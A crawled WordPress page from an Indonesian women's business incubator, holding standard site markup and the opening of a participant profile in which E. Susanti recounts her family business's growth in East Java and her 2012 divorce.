

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/
body_size: 13441
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>Kuliner menjadikan pilihan bisnisnya yang akan dirintisnya kembali | SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</title>
			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	
<!-- All In One SEO Pack 3.6.2[289,405] -->
<meta name="description"  content="E. Susanti, peserta iwpc 21 di Surabaya, dalam perjalanan bisnisnya mengalami pasang surut dan sekarang fokus mengembangkan bisnis kulinernya." />

<meta name="keywords"  content="womanpreneur community,womanpreneur community semarang,komunitas bisnis,wirausaha wanita,wirausaha perempuan,ukm perempuan,ukm perempuan semarang,peserta iwpc21" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iwpc.womanpreneur-community.com/#organization","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","sameAs":[]},{"@type":"WebSite","@id":"https://iwpc.womanpreneur-community.com/#website","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://iwpc.womanpreneur-community.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/#webpage","url":"https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/","inLanguage":"en-US","name":"Kuliner menjadikan pilihan bisnisnya yang akan dirintisnya kembali","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/#website"},"breadcrumb":{"@id":"https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/#breadcrumblist"},"description":"E. Susanti, peserta iwpc 21 di Surabaya, dalam perjalanan bisnisnya mengalami pasang surut dan sekarang fokus mengembangkan bisnis kulinernya.","datePublished":"2019-07-11T06:46:46+00:00","dateModified":"2019-08-28T10:33:31+00:00"},{"@type":"Article","@id":"https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/#article","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/#webpage"},"author":{"@id":"https://iwpc.womanpreneur-community.com/author/woman/#author"},"headline":"Kuliner menjadikan pilihan bisnisnya yang akan dirintisnya kembali","datePublished":"2019-07-11T06:46:46+00:00","dateModified":"2019-08-28T10:33:31+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/#webpage"},"publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"articleSection":"Peserta IWPC21"},{"@type":"Person","@id":"https://iwpc.womanpreneur-community.com/author/woman/#author","name":"woman","sameAs":[],"image":{"@type":"ImageObject","@id":"https://iwpc.womanpreneur-community.com/#personlogo","url":"https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&d=mm&r=g","width":96,"height":96,"caption":"woman"}},{"@type":"BreadcrumbList","@id":"https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/","url":"https://iwpc.womanpreneur-community.com/","name":"WomenPreneur Community-komunitas Wanita wirausaha"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/","url":"https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/","name":"Kuliner menjadikan pilihan bisnisnya yang akan dirintisnya kembali"}}]}]}</script>
<link rel="canonical" href="https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Feed" href="https://iwpc.womanpreneur-community.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Comments Feed" href="https://iwpc.womanpreneur-community.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Kuliner menjadikan pilihan bisnisnya yang akan dirintisnya kembali Comments Feed" href="https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iwpc.womanpreneur-community.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='front-css-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_icon-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontsforwebstyle-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/fontsforwebstyle.css?pver=7.5.1&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/start/jquery-ui-1.8.14.custom.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='colorpicker2-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/colorpicker.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='make-google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700&#038;ver=1.10.1#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/style.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/print.css?ver=1.10.1' type='text/css' media='print' />
<link rel='stylesheet' id='addtoany-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/js/script.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fcarousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/colorpicker.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fontPlugin.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/pluginscripts.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.37'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/iwpc.womanpreneur-community.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.37'></script>
<link rel='https://api.w.org/' href='https://iwpc.womanpreneur-community.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwpc.womanpreneur-community.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iwpc.womanpreneur-community.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fokus mengembangkan bisnis menjual cetakan bento dengan brand usaha &#8220;Forbento&#8221;' href='https://iwpc.womanpreneur-community.com/fokus-mengembangkan-bisnis-menjual-cetakan-bento-dengan-brand-usaha-forbento/' />
<link rel='next' title='Mengikuti iwpc menjadikannya motivasi untuk mengembangkan usaha yang sedang dirintis' href='https://iwpc.womanpreneur-community.com/mengikuti-iwpc-menjadikannya-motivasi-untuk-mengembangkan-usaha-yang-sedang-dirintis/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://iwpc.womanpreneur-community.com/?p=3274' />
<link rel="alternate" type="application/json+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fkuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fkuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.onclick=1;
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property="fb:app_id" content="388339187958973"/>
<meta property="fb:admins" content=""/>
<meta property="og:locale" content="en_US" />
<meta property="og:locale:alternate" content="en_US" />
<style type="text/css">@font-face {
			font-family: 'TangerineBold';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.ttf')  format('truetype');
		}
@font-face {
			font-family: 'KALLI';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.ttf')  format('truetype');
		}
PICK AN ELEMENT NOW - or type CSS selector(advanced) {
font-size: 30px !important;
color: #444 !important;
}
BODY DIV HEADER H1 A.home {
color: #db29c0 !important;
font-size: 85px !important;
text-shadow: -1.03px -0.62px 0.3px rgb(169, 39, 149), -2.06px -1.24px 0.3px rgb(161, 43, 143), -3.09px -1.85px 0.3px rgb(152, 44, 135), -4.11px -2.47px 0.3px rgb(141, 43, 126), -5.14px -3.09px 0.3px rgb(129, 40, 115) !important;
font-family:'TangerineBold' !important;}
BODY DIV HEADER DIV A.home {
color: #db29c0 !important;
font-size: 65px !important;
top: 22px !important;
left: 5px !important;
position: relative !important;
font-family:'TangerineBold' !important;}
SECTION ARTICLE DIV.entry HEADER.entry-header H1.entry-title {
font-size: 44px !important;
color: #ed09ed !important;
font-family:'KALLI' !important;}
</style>			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		
<!-- Google Webmaster Tools plugin for WordPress -->
<meta name="google-site-verification" content="WL6c_gAe7nx40ZAkGVQ5pt21uUdQGyQVeEq-Nc0zZyQ" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				<link rel="pingback" href="https://iwpc.womanpreneur-community.com/xmlrpc.php">
			<script type="text/javascript">
			var ajaxproxy = 'https://iwpc.womanpreneur-community.com/wp-admin/admin-ajax.php';
			var fontBlogUrl = 'https://iwpc.womanpreneur-community.com';
			var fontBlogName = 'SEKOLAH BISNIS WIRAUSAHA PEREMPUAN';
			var fontPluginVersion = '7.5.1';
		</script>
		
<!-- Begin Make Inline CSS -->
<style type="text/css">
.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{line-height:0.5;}.footer-widget-container .widget{line-height:0.3;}.footer-text{line-height:0.5;}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#b20047;}.site-footer,.site-footer .social-links a{color:#ffffff;}.site-footer{background-color:rgba(147, 19, 66, 1);}
</style>
<!-- End Make Inline CSS -->
	</head>

	<body class="post-template-default single single-post postid-3274 single-format-standard gllr_make view-post full-width no-sidebar">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

			
<header id="site-header" class="site-header header-layout-1" role="banner">
		<div class="header-bar right-content">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://iwpc.womanpreneur-community.com/">
	<input type="search" class="search-field" id="search-field" placeholder="Search&hellip;" title="Press Enter to submit your search" value="" name="s" aria-label="Search for:">
	<input type="submit" class="search-submit" value="Search" aria-label="Search" role="button">
</form>
						
			
		</div>
	</div>
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
												<h1 class="site-title">
					<a href="https://iwpc.womanpreneur-community.com/" rel="home">SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</a>
				</h1>
												<span class="site-description">
					Melahirkan UKM perempuan Berdaya saing berkesinambungan dan berdampak 				</span>
							</div>

			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
		<div class=" mobile-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3718"><a href="https://iwpc.womanpreneur-community.com/">IWPC Virtual |Inkubator Bisnis UKM Perempuan</a>
<ul class="sub-menu">
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="https://iwpc.womanpreneur-community.com/latar-belakang/">Latar Belakang</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://iwpc.womanpreneur-community.com/liputan-berita-iwpc/">LIPUTAN &#038; BERITA IWPC</a></li>
	<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://iwpc.womanpreneur-community.com/event/">Event Support -IWPC</a></li>
</ul>
</li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://iwpc.womanpreneur-community.com/alumni/">ALUMNI</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3981"><a href="https://bit.ly/FormPendaftaranIWPC">Form Pendaftaran IWPC</a></li>
<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="https://iwpc.womanpreneur-community.com/galerry-kegiatan/">Galerry Kegiatan</a></li>
<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3749"><a href="https://iwpc.womanpreneur-community.com/nara-sumber-inkubator-bisnis-iwpc/">Mentor</a>
<ul class="sub-menu">
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="https://iwpc.womanpreneur-community.com/tim-juri/irma-sustika/">Irma Sustika</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://iwpc.womanpreneur-community.com/tim-juri/dion-dewabarata/">Dion Dewabarata</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="https://iwpc.womanpreneur-community.com/tim-juri/ellies-sutrisna/">Ellies Sutrisna</a></li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="https://iwpc.womanpreneur-community.com/helianti-hilman-menduniakan-produk-lokal-bersama-javara/">Helianti Hilman, Menduniakan Produk Lokal Bersama JAVARA</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://iwpc.womanpreneur-community.com/dr-juliana-pateh/">dr Juliana Pateh</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://iwpc.womanpreneur-community.com/tantrie-soetjipto/">Tantrie Soetjipto</a></li>
	<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="https://iwpc.womanpreneur-community.com/ipang-wahid/">IPANG WAHID</a></li>
</ul>
</li>
<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://iwpc.womanpreneur-community.com/pelatihan/">Pelatihan</a></li>
<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="https://iwpc.womanpreneur-community.com/pembinaan/">Pembinaan</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://iwpc.womanpreneur-community.com/contact-us/">Contact Us</a></li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">

<main id="site-main" class="site-main" role="main">

			
<article id="post-3274" class="post-3274 post type-post status-publish format-standard hentry category-peserta-iwpc21 has-author-avatar">
		<header class="entry-header">
		<div class="entry-meta">

<time class="entry-date published" datetime="2019-07-11T06:46:46+00:00">July 11, 2019</time>
</div>


<h1 class="entry-title">
			Kuliner menjadikan pilihan bisnisnya yang akan dirintisnya kembali	</h1>
<div class="entry-meta">
</div>	</header>
	
	<div class="entry-content">
					
		<p>&nbsp;</p>
<p><a href="http://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/img_2897/" rel="attachment wp-att-3275"><img class="aligncenter size-full wp-image-3275" src="http://iwpc.womanpreneur-community.com/wp-content/uploads/2019/07/IMG_2897.jpg" alt="" width="640" height="640" srcset="https://iwpc.womanpreneur-community.com/wp-content/uploads/2019/07/IMG_2897.jpg 640w, https://iwpc.womanpreneur-community.com/wp-content/uploads/2019/07/IMG_2897-150x150.jpg 150w, https://iwpc.womanpreneur-community.com/wp-content/uploads/2019/07/IMG_2897-300x300.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<h2 id=":m5" class="hP" tabindex="-1" data-thread-perm-id="thread-f:1638695385040634534" data-legacy-thread-id="16bdd0c5406b42a6">E. Susanti, IWPC 21 Surabaya</h2>
<p>Halo salam kenal semuanya, nama saya E. Susanti. Saya sengaja tidak menulis nama depan saya, karena saya ingin menggunakan nama panggilan baru dari nama belakang saya, Susan.</p>
<p>Perjalanan hidup seseorang tidak ada yang sama, tetapi seseorang pasti mengalami pasang surut dalam hidupnya walaupun kadarnya tidak sama. Tidak terkecuali saya pun mengalami jatuh bangun dalam menjalankan bisnis.</p>
<p>Awal saya terjun bisnis dimulai dengan usaha keluarga yang saya rintis bersama mantan suami sejak tahun 2000. Tahun 2003 usaha kami berkembang sangat pesat, dimulai dari kota Gresik, kami mengembangkan usaha ke berbagai kota lain seperti Lamongan, Bojonegoro, Tuban, Mojokerto dan bahkan ke Banjarmasin, Kalimantan Selatan.</p>
<p>Namun pesatnya perkembangan bisnis tidak diikuti dengan keharmonisan rumah tangga, sampai pada puncaknya kami harus berpisah pada tahun 2012.</p>
